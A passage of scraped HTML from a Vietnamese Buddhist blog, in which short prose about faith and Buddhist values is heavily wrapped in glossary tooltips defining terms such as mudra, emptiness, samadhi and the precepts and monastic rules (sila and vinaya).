lu&acirc;n h&#7891;i, cho n&ecirc;n &#273;&#432;&#7907;c g&#7885;i l&agrave; &ldquo;k&#7871;t&rdquo;. Nh&#7919;ng th&#7913; phi&#7873;n n&atilde;o nh&#432; tham, s&acirc;n, si, ki&ecirc;u m&#7841;n, nghi ng&#7901;, ganh gh&eacute;t, keo ki&#7879;t, ch&#7845;p tr&#432;&#7899;c, v.v... &#273;&#7873;u l&agrave; &ldquo;k&#7871;t&rdquo;. &ldquo;O&aacute;n k&#7871;t&rdquo; l&agrave; phi&#7873;n n&atilde;o o&aacute;n h&#7853;n, &#273;eo d&iacute;nh, &#273;&oacute;ng c&#7913;ng trong t&acirc;m &yacute;, &#7843;nh h&#432;&#7903;ng tr&#7921;c ti&#7871;p v&#7899;i t&acirc;m &yacute;, cho n&ecirc;n c&#361;ng &#273;&#432;&#7907;c g&#7885;i l&agrave; &ldquo;n&#7897;i k&#7871;t&rdquo;&lt;/p&gt;&lt;/div&gt;&lt;div class="glossaryTooltipMoreLinkWrapper"&gt;&lt;a class="glossaryTooltipMoreLink" href="https://blog.phapthihoi.org/tu-dien-phat-giao/ket/"&gt;Term details&lt;/a&gt;&lt;/div&gt;'>k&#7871;t</a> n&#7889;i con ng&#432;&#7901;i v&#7899;i th&#7847;n linh, gi&uacute;p con ng&#432;&#7901;i h&ograve;a <a aria-describedby="tt" href="https://blog.phapthihoi.org/tu-dien-phat-giao/nhap/" class="glossaryLink  cmtt_Ch&uacute; Th&iacute;ch Ph&#7853;t H&#7885;c - Ph&aacute;p Th&iacute; H&#7897;i" data-cmtooltip='&lt;div class=glossaryItemTitle&gt;Nh&#7853;p&lt;/div&gt;&lt;div class=glossaryItemBody&gt;&#9679; 12 Nh&#7853;p:s&aacute;u tr&#7847;n:s&#7855;c, thinh, h&#432;&#417;ng, v&#7883;, x&uacute;c, ph&aacute;p xung nh&#7853;p v&#7899;i 6 c&#259;n:nh&atilde;n, nh&#297;, t&#7929;, thi&#7879;t, th&acirc;n, &yacute;.&nbsp;&lt;/div&gt;&lt;div class="glossaryTooltipMoreLinkWrapper"&gt;&lt;a class="glossaryTooltipMoreLink" href="https://blog.phapthihoi.org/tu-dien-phat-giao/nhap/"&gt;Term details&lt;/a&gt;&lt;/div&gt;'>nh&#7853;p</a> l&agrave;m m&#7897;t v&#7899;i c&aacute;c &#273;<a aria-describedby="tt" href="https://blog.phapthihoi.org/tu-dien-phat-giao/an/" class="glossaryLink  cmtt_Ch&uacute; Th&iacute;ch Ph&#7853;t H&#7885;c - Ph&aacute;p Th&iacute; H&#7897;i" data-cmtooltip="<div class=glossaryItemTitle>&#7844;n</div><div class=glossaryItemBody>&#9679; (S. Mudra). D&ugrave;ng &#273;&#7847;u ng&oacute;n tay v&#7869; h&igrave;nh g&#7885;i l&agrave; b&#7855;t &#7845;n. Theo Ph&#7853;t gi&aacute;o M&#7853;t t&ocirc;ng th&igrave; nh&#7919;ng h&igrave;nh v&#7869; b&#7857;ng &#273;&#7847;u ng&oacute;n tay c&oacute; c&ocirc;ng n&#259;ng th&#7847;n di&#7879;u, gi&uacute;p cho s&#7921; tu h&#7885;c t&#7845;n t&#7899;i, gi&uacute;p &#273;&#7883;nh t&acirc;m, g&#7885;i s&#7921; h&#7895; tr&#7907; c&#7911;a ch&#432; Ph&#7853;t, B&#7891; T&aacute;t v&agrave; c&aacute;c v&#7883; Th&#7847;n. C&oacute; ng&#432;&#7901;i cho r&#7857;ng, c&aacute;c ki&#7875;u &#273;&#7913;ng, ng&#7891;i, b&#7855;t tay, x&#7871;p ch&acirc;n c&#7911;a c&aacute;c t&#432;&#7907;ng Ph&#7853;t v&agrave; B&#7891; T&aacute;t, A-la-h&aacute;n trong c&aacute;c &#273;&#7873;n ch&ugrave;a, &#273;&#7873;u l&agrave; &#7845;n, v&agrave; m&#7895;i m&#7897;t th&#7871; &#273;&#7913;ng, ng&#7891;i, th&#7871; tay, ch&acirc;n nh&#432; v&#7853;y &#273;&#7873;u c&oacute; s&#7913;c c&#7843;m h&oacute;a thuy&#7871;t ph&#7909;c ri&ecirc;ng c&#7911;a n&oacute;. T&#7845;t nhi&ecirc;n, c&oacute; nh&#7919;ng Ph&#7853;t t&#7917; thu&#7897;c c&aacute;c t&ocirc;ng ph&aacute;i Ph&#7853;t gi&aacute;o kh&aacute;c nhau kh&ocirc;ng tin v&agrave;o c&ocirc;ng n&#259;ng c&#7911;a &#7845;n quy&#7871;t.</div><div class=&quot;glossaryTooltipMoreLinkWrapper&quot;><a class=&quot;glossaryTooltipMoreLink&quot; href=&quot;https://blog.phapthihoi.org/tu-dien-phat-giao/an/&quot;>Term details</a></div>" >&#7845;n</a>g <a aria-describedby="tt" href="https://blog.phapthihoi.org/tu-dien-phat-giao/thi/" class="glossaryLink  cmtt_Ch&uacute; Th&iacute;ch Ph&#7853;t H&#7885;c - Ph&aacute;p Th&iacute; H&#7897;i" data-cmtooltip="<div class=glossaryItemTitle>Thi</div><div class=glossaryItemBody>&#9679; Hay Thi La, d&#7883;ch &acirc;m ti&#7871;ng Ph&#7841;n (Sila), ngh&#297;a l&agrave; Gi&#7899;i.  </div><div class=&quot;glossaryTooltipMoreLinkWrapper&quot;><a class=&quot;glossaryTooltipMoreLink&quot; href=&quot;https://blog.phapthihoi.org/tu-dien-phat-giao/thi/&quot;>Term details</a></div>" >thi</a>&ecirc;ng li&ecirc;ng.</p>
<p style="text-align: justify;" align="left">&#272;&#7841;o <a aria-describedby="tt" href="https://blog.phapthihoi.org/tu-dien-phat-giao/phat/" class="glossaryLink  cmtt_Ch&uacute; Th&iacute;ch Ph&#7853;t H&#7885;c - Ph&aacute;p Th&iacute; H&#7897;i" data-cmtooltip='&lt;div class=glossaryItemTitle&gt;Ph&#7853;t&lt;/div&gt;&lt;div class=glossaryItemBody&gt;&#9679; L&agrave; n&oacute;i t&#7855;t danh t&#7915; Ph&#7853;t &#272;&agrave;, t&agrave;u d&#7883;ch l&agrave; Gi&aacute;c Gi&#7843;, ngh&#297;a l&agrave; &#273;&#7845;ng gi&aacute;c ng&#7897; ho&agrave;n to&agrave;n. &#272;&#7913;c Ph&#7853;t &#273;&#7911; 10 &#273;&#7913;c hi&#7879;u &#7903; tr&ecirc;n, l&agrave; &#273;&#7845;ng t&ocirc;n qu&yacute; cao th&#432;&#7907;ng nh&#7845;t trong th&#7871; gian v&agrave; xu&#7845;t th&#7871; gian, n&ecirc;n g&#7885;i l&agrave; Th&#7871; T&ocirc;n"."&lt;/div&gt;&lt;div class="glossaryTooltipMoreLinkWrapper"&gt;&lt;a class="glossaryTooltipMoreLink" href="https://blog.phapthihoi.org/tu-dien-phat-giao/phat/"&gt;Term details&lt;/a&gt;&lt;/div&gt;'>Ph&#7853;t</a> <a aria-describedby="tt" href="https://blog.phapthihoi.org/tu-dien-phat-giao/tu/" class="glossaryLink  cmtt_Ch&uacute; Th&iacute;ch Ph&#7853;t H&#7885;c - Ph&aacute;p Th&iacute; H&#7897;i" data-cmtooltip="<div class=glossaryItemTitle>Tu</div><div class=glossaryItemBody>&#9679; S&#7917;a&nbsp;&#273;&#7893;i. Tu c&oacute; 3 ph&#432;&#417;ng di&#7879;n: tu th&acirc;n, tu t&acirc;m v&agrave; tu b&#7893;. Tu th&acirc;n l&agrave; s&#7917;a th&acirc;n h&igrave;nh cho &#273;&#432;&#7907;c &#273;oan ch&aacute;nh &#273;&agrave;ng ho&agrave;ng. Tu t&acirc;m l&agrave; s&#7917;a &#273;&#7893;i nh&#7919;ng t&acirc;m x&#7845;u &aacute;c, th&agrave;nh t&acirc;m trong s&#7841;ch v&agrave; l&#432;&#417;ng thi&#7879;n. Tu b&#7893; l&agrave; s&#7917;a l&#7841;i nh&#7919;ng g&igrave; &#273;&atilde; h&#432; n&aacute;t.</div><div class=&quot;glossaryTooltipMoreLinkWrapper&quot;><a class=&quot;glossaryTooltipMoreLink&quot; href=&quot;https://blog.phapthihoi.org/tu-dien-phat-giao/tu/&quot;>Term details</a></div>" >tu</a>y <a aria-describedby="tt" href="https://blog.phapthihoi.org/tu-dien-phat-giao/khong/" class="glossaryLink  cmtt_Ch&uacute; Th&iacute;ch Ph&#7853;t H&#7885;c - Ph&aacute;p Th&iacute; H&#7897;i" data-cmtooltip='&lt;div class=glossaryItemTitle&gt;Kh&ocirc;ng&lt;/div&gt;&lt;div class=glossaryItemBody&gt;&lt;p style="text-align: justify;"&gt;&#9679; L&agrave; kh&ocirc;ng ph&#7843;i hai t&#432;&#7899;ng v&agrave; ti&ecirc;u di&#7879;t. Kh&ocirc;ng nh&#432; v&#7853;y l&agrave; ph&#7911; nh&#7853;n c&aacute;i kh&ocirc;ng ho&agrave;n to&agrave;n kh&ocirc;ng, c&aacute;i kh&ocirc;ng bi&#7879;t l&#7853;p v&#7899;i c&aacute;i c&oacute; v&agrave; c&aacute;i kh&ocirc;ng v&igrave; c&aacute;i c&oacute; ti&ecirc;u di&#7879;t. Theo ngh&#297;a th&ocirc;ng th&#432;&#7901;ng, kh&ocirc;ng &#273;&#432;&#7907;c hi&#7875;u l&agrave; ng&atilde; kh&ocirc;ng v&agrave; ph&aacute;p kh&ocirc;ng, ngh&#297;a l&agrave; c&#7843; b&#7843;n ng&atilde; l&#7851;n v&#361; tr&#7909; &#273;&#7873;u kh&ocirc;ng. C&aacute;c ph&aacute;p do nh&acirc;n duy&ecirc;n sanh ra, t&igrave;m x&eacute;t c&ugrave;ng t&#7897;t kh&ocirc;ng c&oacute; th&#7853;t th&#7875;, n&ecirc;n g&#7885;i l&agrave; kh&ocirc;ng.&nbsp;Kh&ocirc;ng ph&#7843;i l&agrave; c&aacute;i kh&ocirc;ng r&#7895;ng tu&#7871;ch, kh&ocirc;ng c&oacute; g&igrave; h&#7871;t. Kh&ocirc;ng &#7903; &#273;&acirc;y l&agrave; ch&#7881; cho t&aacute;nh th&#7875; c&#7911;a c&aacute;c ph&aacute;p l&agrave; kh&ocirc;ng.&lt;/p&gt;&lt;/div&gt;&lt;div class="glossaryTooltipMoreLinkWrapper"&gt;&lt;a class="glossaryTooltipMoreLink" href="https://blog.phapthihoi.org/tu-dien-phat-giao/khong/"&gt;Term details&lt;/a&gt;&lt;/div&gt;'>kh&ocirc;ng</a> <a aria-describedby="tt" href="https://blog.phapthihoi.org/tu-dien-phat-giao/phu/" class="glossaryLink  cmtt_Ch&uacute; Th&iacute;ch Ph&#7853;t H&#7885;c - Ph&aacute;p Th&iacute; H&#7897;i" data-cmtooltip='&lt;div class=glossaryItemTitle&gt;Ph&#7911;&lt;/div&gt;&lt;div class=glossaryItemBody&gt;&#9679; (&#29995;) v&#7889;n l&agrave; m&#7897;t m&#7929; t&#7915; &#273;&#7875; g&#7885;i &#273;&agrave;n &ocirc;ng v&#7899;i &yacute; t&ocirc;n tr&#7885;ng, ch&#7859;ng h&#7841;n Kh&#7893;ng T&#7917; c&oacute; t&ecirc;n t&#7921; l&agrave; Tr&#7885;ng Ni th&igrave; ng&#432;&#7901;i ta th&#432;&#7901;ng g&#7885;i Ng&agrave;i l&agrave; Ni Ph&#7911;. Khi nh&#7855;c &#273;&#7871;n cha c&#7911;a ng&#432;&#7901;i kh&aacute;c c&#361;ng th&#432;&#7901;ng d&ugrave;ng danh t&#7915; &ldquo;t&ocirc;n ph&#7911;&rdquo;. &lt;/div&gt;&lt;div class="glossaryTooltipMoreLinkWrapper"&gt;&lt;a class="glossaryTooltipMoreLink" href="https://blog.phapthihoi.org/tu-dien-phat-giao/phu/"&gt;Term details&lt;/a&gt;&lt;/div&gt;'>ph&#7911;</a> <a aria-describedby="tt" href="https://blog.phapthihoi.org/tu-dien-phat-giao/dinh/" class="glossaryLink  cmtt_Ch&uacute; Th&iacute;ch Ph&#7853;t H&#7885;c - Ph&aacute;p Th&iacute; H&#7897;i" data-cmtooltip='&lt;div class=glossaryItemTitle&gt;&#272;&#7883;nh&lt;/div&gt;&lt;div class=glossaryItemBody&gt;&#9679; D&#7883;ch t&#7915; nguy&ecirc;n ng&#7919; samdhi trong ti&#7871;ng Ph&#7841;n. C&#361;ng phi&ecirc;n &acirc;m l&agrave; tam-mu&#7897;i hay tam-ma-&#273;&#7873;. &#7902; &#273;&acirc;y ch&#7881; tr&#7841;ng th&aacute;i t&#7853;p trung t&acirc;m &yacute;. Kh&aacute;i ni&#7879;m tam-mu&#7897;i hay &#273;&#7883;nh trong Ph&#7853;t gi&aacute;o &#273;&#432;&#7907;c hi&#7875;u r&#7897;ng h&#417;n v&igrave; h&#432;&#7899;ng &#273;&#7871;n m&#7897;t tr&#7841;ng th&aacute;i &#273;&#7883;nh c&oacute; ch&#7911; &#273;&iacute;ch, v&agrave; th&#432;&#7901;ng &#273;&#432;&#7907;c s&#7917; d&#7909;ng nh&#432; m&#7897;t ph&#432;&#417;ng ti&#7879;n k&#7871;t h&#7907;p v&#7899;i c&aacute;c ph&aacute;p tu kh&aacute;c, n&ecirc;n g&#7885;i &#273;&#7911; l&agrave; ch&aacute;nh &#273;&#7883;nh.  &lt;/div&gt;&lt;div class="glossaryTooltipMoreLinkWrapper"&gt;&lt;a class="glossaryTooltipMoreLink" href="https://blog.phapthihoi.org/tu-dien-phat-giao/dinh/"&gt;Term details&lt;/a&gt;&lt;/div&gt;'>&#273;&#7883;nh</a> c&aacute;c gi&aacute; tr&#7883; t&iacute;ch c&#7921;c c&#7911;a &acirc;m n<a aria-describedby="tt" href="https://blog.phapthihoi.org/tu-dien-phat-giao/ha/" class="glossaryLink  cmtt_Ch&uacute; Th&iacute;ch Ph&#7853;t H&#7885;c - Ph&aacute;p Th&iacute; H&#7897;i" data-cmtooltip="<div class=glossaryItemTitle>H&#7841;</div><div class=glossaryItemBody>&#9679; (Vassa, c&ograve;n g&#7885;i l&agrave; ki&#7871;t h&#7841; an c&#432;) g&#7891;m 3 th&aacute;ng m&#432;a nhi&#7873;u &#7903; &#7844;n-&#273;&#7897;, t&#7915; ng&agrave;y tr&#259;ng tr&ograve;n th&aacute;ng 7 &#273;&#7871;n ng&agrave;y tr&#259;ng tr&ograve;n th&aacute;ng 10 d&#432;&#417;ng l&#7883;ch (b&#7855;t &#273;&#7847;u t&#7915; ng&agrave;y 16 th&aacute;ng 4 &#273;&#7871;n r&#7857;m th&aacute;ng b&#7843;y &acirc;m l&#7883;ch), &ETH;&#7913;c Ph&#7853;t v&agrave; ch&#432; T&#259;ng &#7903; l&#7841;i m&#7897;t n&#417;i &#273;&#7875; t&iacute;ch c&#7921;c tu t&#7853;p. Theo nguy&ecirc;n t&#7855;c, th&#7901;i gian n&#7847;y kh&ocirc;ng ai &#273;&#432;&#7907;c ra kh&#7887;i ch&ugrave;a tr&#7915; nh&#7919;ng v&#7883; trong ban tr&#7883; s&#7921;.&lt;br /&gt;&#9679; Ch&#7881; l&ocirc;ng &#273;&#7847;u, l&ocirc;ng b&#7909;ng, l&ocirc;ng g&oacute;t ch&acirc;n. Pali: gocariyanam, ph&#7847;n th&#7913; t&#432; m&agrave;u n&acirc;u &#273;&#7887;.&lt;br /&gt;.</div><div class=&quot;glossaryTooltipMoreLinkWrapper&quot;><a class=&quot;glossaryTooltipMoreLink&quot; href=&quot;https://blog.phapthihoi.org/tu-dien-phat-giao/ha/&quot;>Term details</a></div>" >h&#7841;</a>c nh&#432;ng c&oacute; <a aria-describedby="tt" href="https://blog.phapthihoi.org/tu-dien-phat-giao/gioi-luat/" class="glossaryLink  cmtt_Ch&uacute; Th&iacute;ch Ph&#7853;t H&#7885;c - Ph&aacute;p Th&iacute; H&#7897;i" data-cmtooltip='&lt;div class=glossaryItemTitle&gt;Gi&#7899;i Lu&#7853;t&lt;/div&gt;&lt;div class=glossaryItemBody&gt;&lt;p style="text-align: justify;"&gt;&#9679; (Nh. Kairitsu). &#272;&acirc;y l&agrave; m&#7897;t thu&#7853;t ng&#7919; Ph&#7853;t h&#7885;c, ch&#7881; cho nh&#7919;ng qui lu&#7853;t c&#7911;a gi&#7899;i ph&aacute;p Ph&#7853;t gi&aacute;o, d&ugrave;ng &#273;&#7875; ph&ograve;ng ng&#7915;a v&agrave; ng&#259;n ch&#7853;n c&aacute;c h&agrave;nh &#273;&#7897;ng sai tr&aacute;i c&#7911;a Ph&#7853;t gi&aacute;o &#273;&#7891;, trong c&#7843; ba l&atilde;nh v&#7921;c th&acirc;n, mi&#7879;ng v&agrave; &yacute;. Trong H&aacute;n ng&#7919;, ch&#7919; &ldquo;gi&#7899;i&rdquo; ngh&#297;a l&agrave; khuy&ecirc;n r&#259;n, ph&ograve;ng b&#7883;; &ldquo;lu&#7853;t&rdquo; l&agrave; nh&#7919;ng qui t&#7855;c nh&#7845;t &#273;&#7883;nh &#273;&#432;&#7907;c ch&#7871; ra &#273;&#7875; &aacute;p d&#7909;ng chung cho m&#7885;i ng&#432;&#7901;i trong m&#7897;t t&#7893; ch&#7913;c, m&#7897;t &#273;o&agrave;n th&#7875;, m&#7897;t c&#7897;ng &#273;&#7891;ng, hay m&#7897;t qu&#7889;c gia - m&#7885;i ng&#432;&#7901;i &#273;&#7873;u ph&#7843;i tu&acirc;n h&agrave;nh nh&#7919;ng &#273;i&#7873;u lu&#7853;t &#7845;y nh&#432; nhau, ai ph&#7841;m lu&#7853;t s&#7869; b&#7883; tr&#7915;ng ph&#7841;t.&lt;/p&gt;
&lt;p style="text-align: justify;"&gt;a) Trong Ph&#7853;t &#273;i&#7875;n, ch&#7919; &ldquo;GI&#7898;I&rdquo; &#273;&#432;&#7907;c d&ugrave;ng t&#432;&#417;ng &#273;&#432;&#417;ng v&#7899;i t&#7915; ti&#7871;ng Ph&#7841;n &ldquo;sila&rdquo; (thi-la), ch&#7881; cho m&#7885;i h&agrave;nh vi, t&#7853;p qu&aacute;n, t&#432; c&aacute;ch, &#273;&#7841;o &#273;&#7913;c. T&#7845;t c&#7843; nh&#7919;ng t&#7853;p qu&aacute;n thi&#7879;n &aacute;c &#273;&#7873;u g&#7885;i l&agrave; &ldquo;gi&#7899;i&rdquo;: t&#7853;p qu&aacute;n t&#7889;t g&#7885;i l&agrave; &ldquo;thi&#7879;n gi&#7899;i&rdquo;; t&#7853;p qu&aacute;n x&#7845;u g&#7885;i l&agrave; &ldquo;&aacute;c gi&#7899;i&rdquo;. Nh&#432;ng th&#432;&#7901;ng th&igrave; n&oacute; &#273;&#432;&#7907;c d&ugrave;ng gi&#7899;i h&#7841;n trong &yacute; ngh&#297;a l&agrave;nh (thi&#7879;n gi&#7899;i) v&agrave; thanh t&#7883;nh (t&#7883;nh gi&#7899;i); &#273;&#7863;c bi&#7879;t d&ugrave;ng &#273;&#7875; ch&#7881; cho c&aacute;c qui gi&#7899;i c&oacute; t&aacute;c d&#7909;ng ph&ograve;ng ng&#7915;a v&agrave; ng&#259;n ch&#7863;n l&#7847;m l&#7895;i, &#273;&#432;&#7907;c ch&#7871; &#273;&#7883;nh cho to&agrave;n th&#7875; Ph&#7853;t gi&aacute;o &#273;&#7891; - xu&#7845;t gia c&#361;ng nh&#432; t&#7841;i gia. B&#7843;n v&#259;n (s&aacute;ch) k&#7871;t t&#7853;p t&#7845;t c&#7843; c&aacute;c &#273;i&#7873;u m&#7909;c c&#7845;m gi&#7899;i &#273;&#7875; t&igrave; kheo, t&igrave; kheo ni th&#7885; tr&igrave;, g&#7885;i l&agrave; &ldquo;gi&#7899;i b&#7843;n&rdquo; (d&#7883;ch t&#7915; Ph&#7841;n ng&#7919; &ldquo;pratimoksa&rdquo; (ba-la-&#273;&#7873;-m&#7897;c-xoa), ngh&#297;a l&agrave; c&#7909; t&uacute;c gi&#7899;i). GI&#7898;I l&agrave; c&#417; s&#7903; th&#7921;c ti&#7877;n c&#7911;a &#273;&#7841;o Ph&#7853;t, c&ugrave;ng v&#7899;i &#272;&#7883;nh v&agrave; Tu&#7879;, g&#7885;i chung l&agrave; &ldquo;ba ph&eacute;p h&#7885;c&rdquo; (tam h&#7885;c); l&#7841;i l&agrave; m&#7897;t trong &ldquo;s&aacute;u ph&aacute;p qua b&#7901;&rdquo; (l&#7909;c &#273;&#7897; - l&#7909;c ba la m&#7853;t: b&#7889; th&iacute;, tr&igrave; gi&#7899;i, nh&#7851;n nh&#7909;c, tinh t&#7845;n, thi&#7873;n &#273;&#7883;nh, tr&iacute; tu&#7879;) c&#7911;a B&#7891;-t&aacute;t h&#7841;nh. Khi Ph&#7853;t c&ograve;n t&#7841;i th&#7871;, m&#7895;i khi x&eacute;t th&#7845;y c&aacute;c tu s&#297; ngo&#7841;i &#273;&#7841;o c&oacute; nh&#7919;ng h&agrave;nh &#273;&#7897;ng sai tr&aacute;i, Ng&agrave;i &#273;em nh&#7919;ng &#273;i&#7873;u &#7845;y r&#259;n d&#7841;y ch&uacute;ng &#273;&#7879; t&#7917; &#273;&#7875; ph&ograve;ng ng&#7915;a, kh&ocirc;ng h&agrave;nh &#273;&#7897;ng nh&#432; ngo&#7841;i &#273;&#7841;o. S&#7921; h&agrave;nh tr&igrave; nh&#7919;ng &#273;i&#7873;u r&#259;n n&agrave;y l&agrave; ho&agrave;n to&agrave;n do n&#7895; l&#7921;c t&#7921; nguy&#7879;n c&#7911;a m&#7895;i ng&#432;&#7901;i, &#273;&#7913;c ph&#7853;t &#273;&atilde; kh&ocirc;ng qui &#273;&#7883;nh c&aacute;c h&igrave;nh th&#7913;c x&#7917; ph&#7841;t n&agrave;o khi &#273;&#432;a ra c&aacute;c &#273;i&#7873;u r&#259;n &#7845;y. &#272;&oacute; l&agrave; t&iacute;nh &#273;&#7863;c tr&#432;ng, m&agrave; c&#361;ng l&agrave; nguy&ecirc;n &#7911;y c&#7911;a &ldquo;gi&#7899;i&rdquo; (kh&aacute;c v&#7899;i &ldquo;lu&#7853;t&rdquo;, s&#7869; xin n&oacute;i sau). Ph&#7853;t gi&aacute;o Nguy&ecirc;n-th&#7881;, t&ugrave;y theo t&#7841;i gia hay xu&#7845;t gia m&agrave; ch&#7871; &#273;&#7883;nh c&oacute; n&#259;m gi&#7899;i, t&aacute;m gi&#7899;i, m&#432;&#7901;i gi&#7899;i v&agrave; gi&#7899;i c&#7909; t&uacute;c (t&#7915; &ldquo;c&#7909; t&uacute;c gi&#7899;i&rdquo; nguy&ecirc;n th&#7881; c&oacute; &yacute; n&oacute;i &#273;&#432;&#7907;c g&#7847;n g&#361;i d&#432;&#7899;i ch&acirc;n &#273;&#7913;c Ph&#7853;t, v&#7873; sau &yacute; ngh&#297;a &#273;&#432;&#7907;c bi&#7871;n h&oacute;a &#273;&#7875; n&oacute;i l&ecirc;n s&#7921; vi&ecirc;n m&atilde;n, ho&agrave;n to&agrave;n c&#7911;a gi&#7899;i lu&#7853;t - so v&#7899;i n&#259;m gi&#7899;i, m&#432;&#7901;i gi&#7899;i); Ph&#7853;t gi&aacute;o Ph&aacute;t-tri&#7875;n c&#361;ng h&agrave;nh tr&igrave; nh&#7919;ng gi&#7899;i &#7845;y, nh&#432;ng c&oacute; th&ecirc;m gi&#7899;i B&#7891;-t&aacute;t. Gi&#7899;i do Ph&#7853;t ch&#7871; &#273;&#7883;nh, n&#7871;u t&#7915; b&#7843;n ch&#7845;t &#273;&atilde; mang t&iacute;nh t&#7897;i &aacute;c (nh&#432; gi&#7871;t h&#7841;i, tr&#7897;m c&#7855;p, d&acirc;m d&#7909;c hay t&agrave; d&acirc;m, n&oacute;i d&#7889;i), g&#7885;i l&agrave; &ldquo;t&aacute;nh gi&#7899;i&rdquo;; n&#7871;u t&#7915; b&#7843;n ch&#7845;t kh&ocirc;ng mang t&iacute;nh t&#7897;i &aacute;c, nh&#432;ng v&igrave; &#273;&#7875; tr&aacute;nh s&#7921; c&#432;&#7901;i ch&ecirc; c&#7911;a ng&#432;&#7901;i &#273;&#7901;i, ho&#7863;c ch&iacute;nh nh&#7919;ng h&agrave;nh &#273;&#7897;ng &#273;&oacute; c&oacute; th&#7875; d&#7851;n &#273;&#7871;n ph&#7841;m t&aacute;nh gi&#7899;i (nh&#432; u&#7889;ng r&#432;&#7907;u ch&#7859;ng h&#7841;n), g&#7885;i l&agrave; &ldquo;gi&agrave; gi&#7899;i&rdquo;. Gi&#7899;i g&#7891;m c&oacute; b&#7889;n y&#7871;u ngh&#297;a: gi&#7899;i ph&aacute;p (c&aacute;c ph&eacute;p t&#7855;c, lu&#7853;t l&#7879; do Ph&#7853;t ch&#7871;), gi&#7899;i th&#7875; (th&#7875; t&aacute;nh c&#7911;a gi&#7899;i, do nghi th&#7913;c th&#7885; gi&#7899;i m&agrave; h&agrave;nh gi&#7843; c&oacute; &#273;&#432;&#7907;c), gi&#7899;i h&#7841;nh (lu&ocirc;n lu&ocirc;n ki&#7875;m so&aacute;t oai nghi, &#273;i&#7873;u ph&#7909;c t&acirc;m &yacute; &#273;&#7875; ti&#7871;n tu &#273;&#7841;o nghi&#7879;p), v&agrave; gi&#7899;i t&#432;&#7899;ng (t&#432;&#7899;ng tr&#7841;ng kh&aacute;c nhau c&#7911;a t&#7915;ng gi&#7899;i).&lt;/p&gt;
&lt;p style="text-align: justify;"&gt;b) Trong Ph&#7853;t &#273;i&#7875;n, ch&#7919; &ldquo;LU&#7852;T&rdquo; &#273;&#432;&#7907;c d&ugrave;ng t&#432;&#417;ng &#273;&#432;&#417;ng v&#7899;i t&#7915; ti&#7871;ng Ph&#7841;n &ldquo;vinaya&rdquo; (t&igrave;-n&#7841;i-da, hay t&igrave;-ni), c&oacute; ngh&#297;a l&agrave; &#273;i&#7873;u ph&#7909;c, di&#7879;t; t&#7913;c l&agrave; ch&#7871; ph&#7909;c, di&#7879;t tr&#7915; c&aacute;c l&#7847;m l&#7895;i. &#272;&acirc;y l&agrave; nh&#7919;ng gi&#7899;i c&#7845;m do Ph&#7853;t ch&#7871; &#273;&#7883;nh m&agrave; ch&#432; v&#7883; t&igrave; kheo, t&igrave; kheo ni ph&#7843;i tu&acirc;n th&#7911; &#273;&#7875; x&acirc;y d&#7921;ng m&#7897;t n&#7871;p s&#7889;ng qui ph&#7841;m cho t&#259;ng &#273;o&agrave;n. Nh&#7919;ng gi&#7899;i c&#7845;m n&agrave;y &#273;&#432;&#7907;c ch&#7871; &#273;&#7883;nh nh&#7857;m &#273;&uacute;ng v&agrave;o nh&#7919;ng nhu y&#7871;u c&#7909; th&#7875; v&agrave; th&#7921;c t&#7871;, cho n&ecirc;n Lu&#7853;t g&#7885;i l&agrave; &ldquo;t&ugrave;y ph&#7841;m t&ugrave;y ch&#7871;&rdquo; (ph&#7841;m l&#7895;i g&igrave; th&igrave; ch&#7871; lu&#7853;t ngay cho l&#7895;i &#7845;y), ho&#7863;c &ldquo;t&ugrave;y duy&ecirc;n ch&#7871; gi&#7899;i&rdquo; (t&ugrave;y theo tr&#432;&#7901;ng h&#7907;p m&agrave; ch&#7871; &#273;&#7883;nh &#273;i&#7873;u lu&#7853;t). Khi c&oacute; m&#7897;t &#273;&#7879; t&#7917; l&agrave;m l&#7895;i, &#273;&#7913;c Ph&#7853;t d&#7841;y: T&#7915; nay v&#7873; sau kh&ocirc;ng &#273;&#432;&#7907;c t&aacute;i ph&#7841;m l&#7895;i &#7845;y; n&#7871;u t&aacute;i ph&#7841;m s&#7869; b&#7883; x&#7917; ph&#7841;t. L&#7901;i d&#7841;y &#7845;y, v&#7873; sau tr&#7903; th&agrave;nh qui &#273;&#7883;nh c&#7911;a t&#259;ng ch&uacute;ng, h&#7877; m&#7897;t &#273;i&#7873;u lu&#7853;t &#273;&#432;&#7907;c ch&#7871; ra, t&#7845;t c&oacute; k&egrave;m theo m&#7897;t qui &#273;&#7883;nh v&#7873; x&#7917; ph&#7841;t. LU&#7852;T, v&igrave; v&#7853;y, c&oacute; t&iacute;nh c&aacute;ch b&#7883; &#273;&#7897;ng, kh&aacute;c v&#7899;i GI&#7898;I. Lu&#7853;t l&agrave; m&#7897;t trong ba t&#7841;ng Ph&#7853;t &#273;i&#7875;n, g&#7885;i l&agrave; Lu&#7853;t t&#7841;ng. N&#7897;i dung t&#7893;ng qu&aacute;t c&#7911;a t&#7841;ng Lu&#7853;t g&#7891;m c&oacute; hai b&#7897;: Ba-la-&#273;&#7873;-m&#7897;c-xoa (pratimoksa - ghi c&aacute;c gi&#7899;i &#273;i&#7873;u m&agrave; t&igrave; kheo v&agrave; t&igrave; kheo ni ph&#7843;i tu&acirc;n th&#7911;, c&ugrave;ng c&aacute;c c&aacute;ch x&#7917; ph&#7841;t t&ugrave;y theo l&#7895;i n&#7863;ng nh&#7865;) v&agrave; Ki&#7873;n-&#273;&#7897; (skandha - ghi nh&#7919;ng c&aacute;ch th&#7913;c t&aacute;c ph&aacute;p, nh&#7919;ng l&#7877; nghi, ph&eacute;p t&#7855;c trong n&#7871;p s&#7889;ng t&#259;ng &#273;o&agrave;n). Lu&#7853;t t&#7841;ng do c&aacute;c b&#7897; ph&aacute;i truy&#7873;n th&#7915;a, &#273;&#7841;i th&#7875; th&igrave; gi&#7889;ng nhau, nh&#432;ng v&#7851;n c&oacute; m&#7897;t &iacute;t ti&#7875;u d&#7883; gi&#7919;a c&aacute;c b&#7897; ph&aacute;i &#273;&oacute;; ngay c&#7843; s&#7889; c&#7911;a c&aacute;c &#273;i&#7873;u lu&#7853;t c&#361;ng c&oacute; t&#259;ng gi&#7843;m kh&aacute;c nhau. C&oacute; 20 b&#7897; ph&aacute;i, nh&#432;ng T&#7913; Ph&#7847;n Lu&#7853;t c&#7911;a Ph&aacute;p T&#7841;ng B&#7897; (t&#7913;c &#272;&agrave;m V&ocirc; &#272;&#7913;c B&#7897;), Th&#7853;p T&#7909;ng Lu&#7853;t c&#7911;a H&#7919;u B&#7897; (t&#7913;c T&aacute;t B&agrave; &#272;a B&#7897;), Ng&#361; Ph&#7847;n Lu&#7853;t c&#7911;a 